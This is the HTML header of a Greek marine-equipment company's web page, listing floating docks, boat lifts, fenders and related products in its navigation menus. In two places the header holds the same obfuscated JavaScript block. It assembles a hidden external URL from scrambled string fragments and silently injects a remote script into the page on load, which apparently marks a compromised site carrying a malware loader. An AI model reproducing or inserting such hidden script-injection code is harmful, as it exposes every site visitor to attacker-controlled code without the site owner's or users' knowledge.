<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hydrofloat.gr/exoplismos-provlitas/&media=https://hydrofloat.gr/wp-includes/images/media/default.svg&description=%CE%95%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%A0%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CF%84%CE%B1%CF%82" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hydrofloat.gr/exoplismos-provlitas/&media=https://hydrofloat.gr/wp-includes/images/media/default.svg&description=%CE%95%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%A0%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CF%84%CE%B1%CF%82" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hydrofloat.gr/exoplismos-provlitas/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://hydrofloat.gr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="hydrofloat.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://hydrofloat.gr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="hydrofloat.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7059 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li id="menu-item-7151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/ypiresies/" class="woodmart-nav-link"><span class="nav-link-text">ΥΠΗΡΕΣΙΕΣ</span></a></li>
<li id="menu-item-7755" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7755 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/proionta/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΪΟΝΤΑ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7778 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-thalassis/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΘΑΛΑΣΣΗΣ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 item-level-2"><a href="https://hydrofloat.gr/hydrofloat-synarmologoymenes-plotes-exedres/" class="woodmart-nav-link">HydroFloat – Συναρμολογούμενες Πλωτές Εξέδρες</a></li>
		<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777 item-level-2"><a href="https://hydrofloat.gr/durofloat-synarmologoymenes-plotes-exedres-me-esoteriko-gemisma-eps-felizol/" class="woodmart-nav-link">DuroFloat – Συναρμολογούμενες Πλωτές Εξέδρες με Εσωτερικό Γέμισμα EPS (φελιζόλ)</a></li>
		<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757 item-level-2"><a href="https://hydrofloat.gr/combifloat-plotes-exedres-me-ependysi-xyloy/" class="woodmart-nav-link">CombiFloat – Πλωτές Εξέδρες με επένδυση ξύλου</a></li>
		<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-misos-kyvos/" class="woodmart-nav-link">Πλωτή Προβλήτα Μισός Κύβος</a></li>
		<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-diploy-amp-triploy-kyvoy-kath-ypsos-ayximenis-pleystotitas/" class="woodmart-nav-link">Πλωτές Εξέδρες Διπλού &#038; Τριπλού Κύβου Καθ’ Ύψος Αυξημένης Πλευστότητας</a></li>
		<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
	</ul>
</li>
	<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7809 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-me-mikri-glystra-boat-lift-gia-jet-ski-amp-foyskota-lt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ ΜΙΚΡΗ ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ <8m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-jetski-amp-skafi/" class="woodmart-nav-link">Πλωτές Εξέδρες για JetSki &#038; Σκάφη</a></li>
		<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">Πλωτές Εξέδρες για Κωπηλατοδρόμιο</a></li>
		<li id="menu-item-7866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866 item-level-2"><a href="https://hydrofloat.gr/kyvoi-hydrofloat-typoy-quot-v-quot-mikri-glystra/" class="woodmart-nav-link">Κύβοι HydroFloat Τύπου “V” – Μικρή Γλύστρα</a></li>
	</ul>
</li>
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7810 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-me-megali-glystra-boat-lift-gia-jet-ski-amp-foyskota-gt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ Μεγάλη ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ >8m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-gia-skafos/" class="woodmart-nav-link">Πλωτή Προβλήτα για Σκάφος</a></li>
		<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932 item-level-2"><a href="https://hydrofloat.gr/megali-glystra-me-raoyla/" class="woodmart-nav-link">Μεγάλη Γλύστρα με Ράουλα</a></li>
	</ul>
</li>
	<li id="menu-item-7811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-boat-lift-gia-skafi-eos-15m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ BOAT LIFT ΓΙΑ ΣΚΑΦΗ ΕΩΣ 15m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948 item-level-2"><a href="https://hydrofloat.gr/boatlift-gia-skafi-eos-15m/" class="woodmart-nav-link">BoatLift για Σκάφη έως 15m</a></li>
	</ul>
</li>
	<li id="menu-item-7949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7949 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΚΩΠΗΛΑΤΟΔΡΟΜΙΟ</a></li>
	<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981 item-level-1"><a href="https://hydrofloat.gr/synarmologoymenes-plotes-exedres-gia-monades-ichthyokalliergeias/" class="woodmart-nav-link">ΣΥΝΑΡΜΟΛΟΓΟΥΜΕΝΕΣ ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΜΟΝΑΔΕΣ ΙΧΘΥΟΚΑΛΛΙΕΡΓΕΙΑΣ</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 item-level-1"><a href="https://hydrofloat.gr/agkyrosi/" class="woodmart-nav-link">ΑΓΚΥΡΩΣΗ</a></li>
	<li id="menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366 item-level-1"><a href="https://hydrofloat.gr/exartimata/" class="woodmart-nav-link">ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373 item-level-1"><a href="https://hydrofloat.gr/plotoi-kymatothraystes-aposvestires/" class="woodmart-nav-link">ΠΛΩΤΟΣ ΚΥΜΑΤΟΘΡΑΥΣΤΗΣ – ΑΠΟΣΒΕΣΤΗΡΑΣ</a></li>
	<li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7178 current_page_item menu-item-has-children menu-item-8474 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/exoplismos-provlitas/" class="woodmart-nav-link">ΕΞΟΠΛΙΣΜΟΣ ΠΡΟΒΛΗΤΑΣ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9910 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-4-5-6m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 4.5*6m</a></li>
			<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4m</a></li>
			<li id="menu-item-9933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4.5m</a></li>
			<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-3-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*3.5m</a></li>
			<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-5-5-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2.5*5.5m</a></li>
			<li id="menu-item-9936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 1*1.5m</a></li>
			<li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-5-3m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα διαστάσεων 1.5*3m</a></li>
			<li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-0-7-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 0.7*1.5m</a></li>
		</ul>
</li>
		<li id="menu-item-9907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907 item-level-2"><a href="https://hydrofloat.gr/cylindrical-fender/" class="woodmart-nav-link">Κυλινδρικοί Προσκρουστήρες / Cylindrical Fenders</a></li>
		<li id="menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-2"><a href="https://hydrofloat.gr/d-fender/" class="woodmart-nav-link">Προσκρουστήρες τύπου “D” – D Fenders</a></li>
		<li id="menu-item-9909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909 item-level-2"><a href="https://hydrofloat.gr/destres-limanion-mpintes/" class="woodmart-nav-link">Δέστρες Λιμανιών – Μπίντες</a></li>
		<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912 item-level-2"><a href="https://hydrofloat.gr/klimaka-rampa-pasarela-ploioy-aloyminioy-statheri-i-ptyssomeni/" class="woodmart-nav-link">Κλίμακα – Ράμπα – Πασαρέλα πλοίου αλουμινίου σταθερή ή πτυσσόμενη</a></li>
		<li id="menu-item-9911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-2"><a href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti/" class="woodmart-nav-link">Pillar Παροχής Ισχύος – Ύδατος με μετρητή</a></li>
	</ul>
</li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8757 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/proionta-gia-ti-thalassa/" class="woodmart-nav-link">ΠΡΟΪΟΝΤΑ ΓΙΑ ΤΗ ΘΑΛΑΣΣΑ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9257 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskotes-exedres/" class="woodmart-nav-link">Φουσκωτές Εξέδρες</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766 item-level-3"><a href="https://hydrofloat.gr/air-deck-diastaseon-200-x-180-cm/" class="woodmart-nav-link">Air Deck διαστάσεων (200 x 180)cm</a></li>
			<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002 item-level-3"><a href="https://hydrofloat.gr/foyskoti-epipedi-exedra/" class="woodmart-nav-link">Φουσκωτή Επίπεδη Εξέδρα</a></li>
		</ul>
</li>
		<li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9254 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/floatmat/" class="woodmart-nav-link">FloatMat</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-0-6m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 0.6m x 3.3cm) Πράσινο/Πορτοκαλί</a></li>
			<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-1-3m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 1.3m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-7m-x-0-9m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.7m x 0.9m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762 item-level-3"><a href="https://hydrofloat.gr/floatmat-3-5m-x-1-5m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (3.5m x 1.5m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761 item-level-3"><a href="https://hydrofloat.gr/floatmat-5-5m-x-1-85m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (5.5m x 1.85m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
		</ul>
</li>
		<li id="menu-item-8760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8760 item-level-2"><a href="https://hydrofloat.gr/jet-ride-michanokinito-jet-canoe-125cc/" class="woodmart-nav-link">Jet Ride – Μηχανοκίνητο Jet Canoe 125cc</a></li>
		<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8759 item-level-2"><a href="https://hydrofloat.gr/luxury-pool-ploti-pisina-6-4m/" class="woodmart-nav-link">Luxury Pool – Πλωτή πισίνα 6*4m</a></li>
		<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8758 item-level-2"><a href="https://hydrofloat.gr/trimaran-enos-4-88m-amp-dyo-atomon-5-508m-me-pental-proosis-amp-pliri-exoplismo/" class="woodmart-nav-link">Trimaran ενός (4.88m) &#038; δύο ατόμων (5.508m) με πεντάλ πρόωσης &#038; πλήρη εξοπλισμό</a></li>
		<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm</a></li>
		<li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm-me-autoskew-amp-gprs/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm με autoskew &#038; gprs</a></li>
		<li id="menu-item-9260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/kathismata-xaplostres-poyf/" class="woodmart-nav-link">Καθίσματα – Ξαπλώστρες – Πουφ</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861 item-level-3"><a href="https://hydrofloat.gr/kathisma-poy-epipleei-poolmaster/" class="woodmart-nav-link">Κάθισμα που επιπλέει – Poolmaster</a></li>
